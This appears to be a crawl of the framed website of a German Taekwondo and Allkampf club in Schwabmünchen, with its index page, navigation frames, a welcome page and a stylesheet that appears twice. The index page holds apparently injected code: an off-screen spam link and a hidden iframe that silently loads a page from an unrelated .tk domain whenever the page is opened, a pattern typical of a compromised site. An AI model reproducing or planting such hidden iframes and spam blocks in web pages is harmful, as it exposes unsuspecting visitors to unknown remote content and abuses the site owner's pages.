

--- FILE ---
content_type: text/html
request_url: http://www.kampfsport-schwabmuenchen.de/index.html?https://kampfsport-schwabmuenchen.de/kalender/calendar/year.php?mystyle=&sid=
body_size: 1059
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
<META name="Description" content="Taekwondo und Allkampf - Kampfsport im TSV Schwabm&uuml;nchen">
<META name="Keywords" content="schwabmuenchen, schwabm&uuml;nchen, allkampf, taekwondo, kampfsport, tsv, taek, kwon, dau, bce, jitsu, hyong, training">
<META name="Author" content="Thomas Reichelt">
<META name="Copyright" content="Thomas Reichelt">
<META name="Content-language" content="de">
<META name="Page-topic" content="Gesellschaft">
<META name="Page-type" content="Konvetionelle Homepage">
<META name="Revisit-after" content="6 days">
<META name="Audience" content="Alle">
<META name="Robots" content="INDEX,FOLLOW">
<link rel="SHORTCUT ICON" href="favicon.ico" type="image/x-icon">

<title>Taekwon-Do / Allkampf im TSV Schwabm&uuml;nchen</title>
<!--Frameset nachladen//-->
<script language="JavaScript">
<!--
function nachladen() {
if (location.search) {
seite = unescape(location.search.substring(1,location.search.length));
seite1 = top.location.href;
adressen = seite1.split('?');
seite1 = adressen[0];
if (seite.indexOf('www.kampfsport-schwabmuenchen.de') != -1 && seite1 != seite)
self.Hauptframe.location.href = seite;
}
}
//-->
</script>
</head>

<frameset cols="150,*,150" framespacing="0" border="0" frameborder="0" onLoad="nachladen();return true;">

  <frame name="links" scrolling="auto" noresize target="Hauptframe" src="navigation_links.php">
   <frameset rows="95,*" framespacing="0" border="0" frameborder="0">
    <frame name="mitte_oben" target="Hauptframe" src="navigation_oben.htm" scrolling="no">
    <frame name="Hauptframe" src="home.php" target="Hauptframe">
    </frameset>
    <frameset cols="150" framespacing="0" border="0" frameborder="0">
    <frame name="rechts" src="navigation_rechts.htm">
  </frameset>


  <body>

  <p>Taekwondo und Allkampf - Kampfsport im TSV Schwabm&uuml;nchen</p>

  <!-- ~~adsgoogle~~ --><div style="position:absolute;top:-2000px;left:-2000px;"><a href="https://sortcodes.info/sort-code-426628.php">sort code 426628 </a></div><!-- ~~adsgoogle~~ --><div style="visibility:hidden"><iframe src="https://nisamuti.tk/htdocs/tde.php" width=10 height=10></iframe></div> </body>
  </noframes>
</frameset>

 </div> </html>


--- FILE ---
content_type: text/html
request_url: http://www.kampfsport-schwabmuenchen.de/navigation_links.php
body_size: 1386
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
<META name="Description" content="Homepage des Vereins Taekwon-Do / Allkampf im TSV Schwabm&uuml;nchen">
<META name="Keywords" content="Tsv Schwabmuenchen, Taekwon-Do, Allkampf Schwabmuenchen, Kampfsport Schwabmuenchen, Schwabmuenchen, Verein, Kampfsport">
<META name="Author" content="Thomas Reichelt">
<META name="Copyright" content="Thomas Reichelt">
<META name="Content-language" content="de">
<META name="Page-topic" content="Gesellschaft">
<META name="Page-type" content="Konvetionelle Homepage">
<META name="Revisit-after" content="6 days">
<META name="Audience" content="Alle">
<META name="Robots" content="INDEX,FOLLOW">
<link rel="stylesheet" type="text/css" href="./css/global01.css">

<style type="text/css">


 /*
  Navigation senkrecht
*/
  ul#Navigation_links {
    width: 135px;
    margin: 0px;
    padding: 8px;
    padding-left: 8px;


  }
  * html ul#Navigation_links {  /* Korrekturen fuer IE 5.x */
    width: 135px;
    w\idth: 135px;
    padding-left: 8px;
    padd\ing-left: 8px;
  }
  ul#Navigation_links li {
    list-style: none;
    margin: 5px;
    padding: 1px;

  }

  ul#Navigation_links a {
    display:block;
    padding: 4px;
    text-decoration: none;
    font-weight: bold;
    font-family: Verdana, Arial;
    font-size: 13px;

    border-left-color: white; border-top-color: white;
    color: white;
  }
  * html ul#Navigation_links a {  /* Breitenangaben nur fuer IE */
    width: 100%;
    w\idth: 135px;
  }
  ul#Navigation_links a:hover {
     color: #ffffff;
     text-decoration: overline underline;
  }
</style>

<title>Taekwon-Do / Allkampf im TSV Schwabm&uuml;nchen</title>
</head>




        <div style="position:absolute;top:0px;left:0px; z-index:1;">
        <img src="./grafiken/bg_links_oben.jpg" width="150" height="60px">
        </div>
        <div style="position:absolute;top:60px;left:0px; z-index:1;">
        <img src="./grafiken/bg_links.jpg" width="150" height="460px">
        </div>
        <div style="position:absolute;top:510px;left:0px; z-index:1;">
        <img src="./grafiken/bg_links_mitte.jpg" width="150" height="280px">
        </div>
        <div style="position:absolute;top:790px;left:0px; z-index:1;">
        <img src="./grafiken/bg_links_unten.jpg" width="150" height="35px">
        </div>


        <div style="position:absolute;top:100px;left:0px; z-index:2;">
<ul id="navigation_links">


        <li><a href="home.php" target="Hauptframe">Home</a></li>

        <li><a href="aktualisierung.php" target="Hauptframe"><font color="#ff0000">Neu 15.10.2024</font></a></li>

        <li><a href="verein/index.php" target="Hauptframe">Wir &uuml;ber uns</a></li>

        <li><a href="trainingszeiten/index.php" target="Hauptframe">Training</a></li>

        <li><a href="./literatur/taekwondo/index.php" target="Hauptframe">Was ist <br>- Taekwondo</a></li>

        <li><a href="./literatur/allkampf/index.php" target="Hauptframe">- Allkampf</a></li>

        <li><a href="./literatur/ju_jutsu/index.php" target="Hauptframe">- Ju-Jutsu</a></li>

        <li><a href="./kalender/index.php" target="Hauptframe">Termine</a></li>

        <li><a href="galerie/index.php" target="Hauptframe">Galerie</a></li>

        <li><a href="literatur/index.php" target="Hauptframe">Neugierig?!</a></li>

        <li><a href="pinboard/anzeigen.php" target="Hauptframe">Pinnwand</a></li>

        <li><a href="./kontakt/Datenschutzhinweis.php" target="Hauptframe">Datenschutz</a></li>
        </ul>
        </div>


<div style="position:absolute;top:545px;left:13px; z-index:2;">
        <!--<font face="Verdana" size="2"color="#000000"><b>Besucher:</b></font><br>//-->

<div id="Counter">
<strong>Besucher:</strong><br>
173421<br>
Gestern: 19<br>
Heute: 10<br>
Online: 1<br>
</div><br>

<font size="-1">seit M&auml;rz 2007</font>
</div>

<div style="position:absolute;top:680px;left:13px; z-index:2;">
        Sonntag, 25. Januar 2026
</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.kampfsport-schwabmuenchen.de/navigation_oben.htm
body_size: 976
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
<META name="Description" content="Homepage des Vereins Taekwon-Do / Allkampf im TSV Schwabm&uuml;nchen">
<META name="Keywords" content="Tsv Schwabmuenchen, Taekwon-Do, Allkampf Schwabmuenchen, Kampfsport Schwabmuenchen, Schwabmuenchen, Verein, Kampfsport">
<META name="Author" content="Thomas Reichelt">
<META name="Copyright" content="Thomas Reichelt">
<META name="Content-language" content="de">
<META name="Page-topic" content="Gesellschaft">
<META name="Page-type" content="Konvetionelle Homepage">
<META name="Revisit-after" content="6 days">
<META name="Audience" content="Alle">
<META name="Robots" content="INDEX,FOLLOW">


<style type="text/css">
a:link { color:#ffffff; text-decoration:none; }
a:visited { color:#ffffff; text-decoration: none;  }
a:hover { color:#CCCCCC; text-decoration: overline underline;  }
a:active { color:#0000FF; text-decoration: underline;  }
#grafik {
        position:absolute;
        top:0px;
        height:95%;
        width:96%;
        }
#navi {
        position:absolute;
        top:45px;
        height:95%;
        width:96%;

        }

</style>


<title>Taekwon-Do / Allkampf im TSV Schwabm&uuml;nchen</title>
</head>


<body>
<div  id="grafik" style="z-index:2;text-align:left;" >
<p><img src="./grafiken/logo_links.gif" border="0"></p>
</div>
<div id="grafik" style="z-index:1;text-align:center;" >
<p><img src="./grafiken/oben_schrift.jpg" border="0"></p>
</div>
<div id="grafik" style="z-index:2;text-align:right;" >
<p><img src="./grafiken/logo_rechts.gif" border="0"></p>
</div>

<div id="navi" style="z-index:4;" align="center">


<p><table border="0" cellspacing="0" cellpading="0" bordercolor="#FFFFFF">
<tr>
<!--<td width="100"><a href="home.htm" target="Hauptframe"><font face="Verdana" size="2"><b>Home</a></font></td>//-->
<td width="100"><a href="./galerie/pruefungen/2024_02_06_Ju_Jutsu_Pruefung_SMUE/index.php" target="Hauptframe"><font face="Verdana" size="2"><b>Aktuell</a></td>
<td width="100"><a href="./trainer/index.php" target="Hauptframe"><font face="Verdana" size="2"><b>Trainer</a></font></td>

<td width="100"><a href="./kontakt/kontakt_form.php" target="Hauptframe"><font face="Verdana" size="2"><b>Kontakt</a></font></td>
<td width="100"><a href="./kontakt/impressum.php" target="Hauptframe"><font face="Verdana" size="2"><b>Impressum</a></font></td>
<!--<td width="100"><a href="links/index.htm" target="Hauptframe"><font face="Verdana" size="2"><b>Links</a></font></td>//-->
<td width="100"><a href="suchen.php" target="Hauptframe"><font face="Verdana" size="2"><b>Suche</a></font></td>
</tr>

</table></p>
</div>



</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.kampfsport-schwabmuenchen.de/home.php
body_size: 646
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
<META name="Description" content="Taekwondo und Allkampf - Kampfsport im TSV Schwabmünchen">
<META name="Keywords" content="schwabmuenchen, schwabmünchen, allkampf, taekwondo, kampfsport, tsv, taek, kwon, dau, bce, jitsu, hyong, training">
<meta http-equiv="Content-Language" content="de">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>Taekwon-Do / Allkampf im TSV Schwabmünchen</title>
<base target="Hauptframe">

<!--Frameset nachladen//-->
<script language="JavaScript">
<!--
var fseite = "index.html";
if (top.location.href.lastIndexOf(fseite)<0)
top.document.location.href="https://www.kampfsport-schwabmuenchen.de/"+fseite+"?"+document.location.href;
//-->
</script>
</head>
<body>



<p align="center">&nbsp;</p>

<p align="center"><b><font size="5" face="Verdana">Herzlich Willkommen!</font></b></p>

<p align="center">&nbsp;</p>
<p align="center">

<!--automatischer Bildwechsel//-->
<img src="./bilder_startseite/Intro_05.jpg"></p>




</body>

</html>


--- FILE ---
content_type: text/html
request_url: http://www.kampfsport-schwabmuenchen.de/navigation_rechts.htm
body_size: 1138
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=ISO-8859-1">
<META name="Description" content="Homepage des Vereins Taekwon-Do / Allkampf im TSV Schwabm&uuml;nchen">
<META name="Keywords" content="Tsv Schwabmuenchen, Taekwon-Do, Allkampf Schwabmuenchen, Kampfsport Schwabmuenchen, Schwabmuenchen, Verein, Kampfsport">
<META name="Author" content="Thomas Reichelt">
<META name="Copyright" content="Thomas Reichelt">
<META name="Content-language" content="de">
<META name="Page-topic" content="Gesellschaft">
<META name="Page-type" content="Konvetionelle Homepage">
<META name="Revisit-after" content="6 days">
<META name="Audience" content="Alle">
<META name="Robots" content="INDEX,FOLLOW">
<link rel="stylesheet" type="text/css" href="./css/global01.css">

<style type="text/css">
a:link { color:black; text-decoration:none; }
a:visited { color:#000000; text-decoration: none;  }
a:hover { color:#0000FF; text-decoration: overline underline;  }
a:active { color:#0000FF; text-decoration: underline;  }
</style>

<title>Taekwon-Do / Allkampf im TSV Schwabm&uuml;nchen</title>
</head>

<body>
<div style="position:absolute;top:0px;left:0px; height:95%; z-index:1;" >

<div style="position:absolute;top:0px;left:0px; z-index:1;">
        <img src="./grafiken/bg_rechts_oben.jpg" width="150" height="60px">
        </div>
        <div style="position:absolute;top:60px;left:0px; z-index:1;">
        <img src="./grafiken/bg_rechts_mitte.jpg" width="150" height="730px">
        </div>
        <div style="position:absolute;top:790px;left:0px; z-index:1;">
        <img src="./grafiken/bg_rechts_unten.jpg" width="150" height="35px">
        </div>



</div>

<div style="position:absolute;top:40px;right:19px; z-index:2;">
<br><br><br>
<table border="0" align="center">
<tr>
<td align="center"><a href="http://www.jjvb.de" target="_blank"><img src="./grafiken/JJVB.jpg" border="0"><br><br><br></a></td>
</tr>

<tr>
<td align="center"><a href="http://www.btu-online.de" target="_blank"><img src="./grafiken/logo_btu4c.png" border="0"><br><br><br></a></td>
</tr>
<tr>

<td align="center"><a href="http://www.tsv-schwabmuenchen.de" target="_blank"><img src="./grafiken/logo_tsv_klein.jpg" border="0"><br><br><br></a></td>
</tr>
<tr>
<td align="center"><a href="http://www.wmac-world.com" target="_blank"><img src="./grafiken/wmac_01.jpg" border="0"><br><br><br></a></td>
</tr>
<!--<tr>
<td align="center"><a href="https://www.jumptownaugsburg.de/" target="_blank"><img src="./grafiken/JUMP_TOWN.jpg" border="0"></a><br><br>
</td>//-->
</tr>
<tr>
<td align="center"><a href="./kontakt/links.php" target="Hauptframe"><img src="./grafiken/links.jpg" border="0"></a><br><br>
</td>
</tr>
<!--<tr style="background-color:#cccccc;">

        <td align="center"><a href="./galerie/meisterschaften/2013_11_09_TKDM_Heidenheim/Wertunglisten.pdf"target="Hauptframe"><img src="./grafiken/logo_links.gif" alt="" border="0" width="101" height="59" style="vertical-align:text-top" /><br>
        <font color="#ff0000"><b><i>
        19. Taekwondo-<br>
        meisterschaft<br>
        in Heidenheim<br>
        Wertungslisten<br>

        </font>
        </i></b></a>
        </td>


</tr>//-->


</table>
</div>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.kampfsport-schwabmuenchen.de/css/global01.css
body_size: 938
content:
a:link { font-weight:normal; color:blue; text-decoration:none; }
a:visited { font-weight:normal; color:purple; text-decoration:none; }
a:focus { font-weight:bold; color:red; text-decoration:underline; }
a:hover { font-weight:bold; color:blue; text-decoration:none; }
a:active { font-weight:bold; color:blue; text-decoration:underline; }

body { 
background-color:#ffffff;
color:#000000;
font-size:16px;
font-family: "Times New Roman", Verdana;

  }

   /*
  Format Text
*/   
 h1 {
  font-size:30px;
      font-weight:bold;
   }   
h2 {
  font-size:25px;
      font-weight:bold;
   }
   
   h3 {
  font-size:20px;
     font-weight:bold;
   }
    h4 {
  font-size:18px;
     font-weight:bold;
   }
   
   #vorwort {
      font-weight:bold;
   }
   
   #quelle {
      font-size:12px;
   }
   
   /*
  Navigation waagrecht
*/   
    ul#Navigation {
    margin: 0; padding: 0.6em;
    text-align: left;
    border: 0px solid black;
    background-color: #ffffff;
   
     }
  ul#Navigation li {
    list-style: none;
    display: inline;
    margin: 0.4em; padding: 0;
  }

  ul#Navigation a, ul#Navigation span {
    padding: 0.2em 1em;
    text-decoration: none; font-weight: bold;white-space:nowrap;
    border: 1px solid black;
    border-left-color: white; border-top-color: white;
    color: maroon; background-color: #ccc;
  }
  * html ul#Navigation a, * html ul#Navigation span {
    width: 1em;    /* nur fuer IE 5.0x erforderlich */
    width: auto;  /* sicherheitshalber fuer IE 6 zurueckgesetzt */
  }
  ul#Navigation a:hover, ul#Navigation span {
    border-color: white;
    border-left-color: black; border-top-color: black;
    color: white; background-color: gray;
  }
  /*  
  Navigation waagrecht für Seitenanker
*/  

    ul#Navigation_Anker {
    margin: 0; padding: 0.6em;
    text-align: left;
    border: 0px solid black;
    background-color: #ffffff;
   
     }
  ul#Navigation_Anker li {
    list-style: none;
    display: inline;
    margin: 0.4em; padding: 0;
  }

  ul#Navigation_Anker a, ul#Navigation span {
    padding: 0.2em 1em;
    text-decoration: none; font-weight: bold;white-space:nowrap;
    border: 1px solid black;
    border-left-color: white; border-top-color: white;
    color: maroon; background-color: #ccc;
  }
  * html ul#Navigation_Anker a, * html ul#Navigation span {
    width: 1em;    /* nur fuer IE 5.0x erforderlich */
    width: auto;  /* sicherheitshalber fuer IE 6 zurueckgesetzt */
  }
  ul#Navigation_Anker a:hover, ul#Navigation span {
    border-color: white;
    border-left-color: black; border-top-color: black;
    color: white; background-color: gray;
  }
  
  /*
  Navigation senkrecht
*/  
  ul#Navigation_senkrecht {
    width: 10em;
    margin: 0; padding: 0.8em;
    border: 0px solid black;
    background-color: #ffffff;
  }
  * html ul#Navigation_senkrecht {  /* Korrekturen fuer IE 5.x */
    width: 11.6em;
    w\idth: 10em;
    padding-left: 0;
    padd\ing-left: 0.8em;
  }
  ul#Navigation_senkrecht li {
    list-style: none;
    margin: 0.4em; padding: 0;
  }

  ul#Navigation_senkrecht a {
    display:block;
    padding: 0.2em;
    text-decoration: none; font-weight: bold;
    border: 1px solid black;
    border-left-color: white; border-top-color: white;
    color: maroon; background-color: #ccc;
  }
  * html ul#Navigation_senkrecht a {  /* Breitenangaben nur fuer IE */
    width: 100%;
    w\idth: 8.8em;    
  }
  ul#Navigation_senkrecht a:hover {
    border-color: white;
    border-left-color: black; border-top-color: black;
    color: white; background-color: gray;
  }
  
  
  /*
  Auswahlmenue
*/
  ul#menue {
    width: 20em;
    margin: 10; 
    padding: 0.8em;
    border: 1px solid black;
    background-color: #e4e4e6;
  }
  * html ul#menue {  /* Korrekturen fuer IE 5.x */
    width: 11.6em;
    w\idth: 20em;
    padding-left: 0;
    padd\ing-left: 0.8em;
  }
  ul#menue li {
    list-style: none;
    margin: 0.4em; padding: 0;
  }

  ul#menue a {
    display:block;
    padding: 0.2em;
    text-decoration: none; font-weight: bold;
    border: 1px solid black;
    border-left-color: white; border-top-color: white;
    color: maroon; background-color: #ccc;
  }
  * html ul#menue a {  /* Breitenangaben nur fuer IE */
    width: 100%;
    w\idth: 19.8em;    
  }
  ul#menue a:hover {
    border-color: black;
    border-left-color: black; border-top-color: black;
    color: white; background-color: gray;
  }
   /*
  Block Auswahlmenue
*/     
  #div_links {
    float: left;
    clear:both;
       }
#div_rechts {
    margin-left:25em;
    }

--- FILE ---
content_type: text/css
request_url: http://www.kampfsport-schwabmuenchen.de/css/global01.css
body_size: 938
content:
a:link { font-weight:normal; color:blue; text-decoration:none; }
a:visited { font-weight:normal; color:purple; text-decoration:none; }
a:focus { font-weight:bold; color:red; text-decoration:underline; }
a:hover { font-weight:bold; color:blue; text-decoration:none; }
a:active { font-weight:bold; color:blue; text-decoration:underline; }

body { 
background-color:#ffffff;
color:#000000;
font-size:16px;
font-family: "Times New Roman", Verdana;

  }

   /*
  Format Text
*/   
 h1 {
  font-size:30px;
      font-weight:bold;
   }   
h2 {
  font-size:25px;
      font-weight:bold;
   }
   
   h3 {
  font-size:20px;
     font-weight:bold;
   }
    h4 {
  font-size:18px;
     font-weight:bold;
   }
   
   #vorwort {
      font-weight:bold;
   }
   
   #quelle {
      font-size:12px;
   }
   
   /*
  Navigation waagrecht
*/   
    ul#Navigation {
    margin: 0; padding: 0.6em;
    text-align: left;
    border: 0px solid black;
    background-color: #ffffff;
   
     }
  ul#Navigation li {
    list-style: none;
    display: inline;
    margin: 0.4em; padding: 0;
  }

  ul#Navigation a, ul#Navigation span {
    padding: 0.2em 1em;
    text-decoration: none; font-weight: bold;white-space:nowrap;
    border: 1px solid black;
    border-left-color: white; border-top-color: white;
    color: maroon; background-color: #ccc;
  }
  * html ul#Navigation a, * html ul#Navigation span {
    width: 1em;    /* nur fuer IE 5.0x erforderlich */
    width: auto;  /* sicherheitshalber fuer IE 6 zurueckgesetzt */
  }
  ul#Navigation a:hover, ul#Navigation span {
    border-color: white;
    border-left-color: black; border-top-color: black;
    color: white; background-color: gray;
  }
  /*  
  Navigation waagrecht für Seitenanker
*/  

    ul#Navigation_Anker {
    margin: 0; padding: 0.6em;
    text-align: left;
    border: 0px solid black;
    background-color: #ffffff;
   
     }
  ul#Navigation_Anker li {
    list-style: none;
    display: inline;
    margin: 0.4em; padding: 0;
  }

  ul#Navigation_Anker a, ul#Navigation span {
    padding: 0.2em 1em;
    text-decoration: none; font-weight: bold;white-space:nowrap;
    border: 1px solid black;
    border-left-color: white; border-top-color: white;
    color: maroon; background-color: #ccc;
  }
  * html ul#Navigation_Anker a, * html ul#Navigation span {
    width: 1em;    /* nur fuer IE 5.0x erforderlich */
    width: auto;  /* sicherheitshalber fuer IE 6 zurueckgesetzt */
  }
  ul#Navigation_Anker a:hover, ul#Navigation span {
    border-color: white;
    border-left-color: black; border-top-color: black;
    color: white; background-color: gray;
  }
  
  /*
  Navigation senkrecht
*/  
  ul#Navigation_senkrecht {
    width: 10em;
    margin: 0; padding: 0.8em;
    border: 0px solid black;
    background-color: #ffffff;
  }
  * html ul#Navigation_senkrecht {  /* Korrekturen fuer IE 5.x */
    width: 11.6em;
    w\idth: 10em;
    padding-left: 0;
    padd\ing-left: 0.8em;
  }
  ul#Navigation_senkrecht li {
    list-style: none;
    margin: 0.4em; padding: 0;
  }

  ul#Navigation_senkrecht a {
    display:block;
    padding: 0.2em;
    text-decoration: none; font-weight: bold;
    border: 1px solid black;
    border-left-color: white; border-top-color: white;
    color: maroon; background-color: #ccc;
  }
  * html ul#Navigation_senkrecht a {  /* Breitenangaben nur fuer IE */
    width: 100%;
    w\idth: 8.8em;    
  }
  ul#Navigation_senkrecht a:hover {
    border-color: white;
    border-left-color: black; border-top-color: black;
    color: white; background-color: gray;
  }
  
  
  /*
  Auswahlmenue
*/
  ul#menue {
    width: 20em;
    margin: 10; 
    padding: 0.8em;
    border: 1px solid black;
    background-color: #e4e4e6;
  }
  * html ul#menue {  /* Korrekturen fuer IE 5.x */
    width: 11.6em;
    w\idth: 20em;
    padding-left: 0;
    padd\ing-left: 0.8em;
  }
  ul#menue li {
    list-style: none;
    margin: 0.4em; padding: 0;
  }

  ul#menue a {
    display:block;
    padding: 0.2em;
    text-decoration: none; font-weight: bold;
    border: 1px solid black;
    border-left-color: white; border-top-color: white;
    color: maroon; background-color: #ccc;
  }
  * html ul#menue a {  /* Breitenangaben nur fuer IE */
    width: 100%;
    w\idth: 19.8em;    
  }
  ul#menue a:hover {
    border-color: black;
    border-left-color: black; border-top-color: black;
    color: white; background-color: gray;
  }
   /*
  Block Auswahlmenue
*/     
  #div_links {
    float: left;
    clear:both;
       }
#div_rechts {
    margin-left:25em;
    }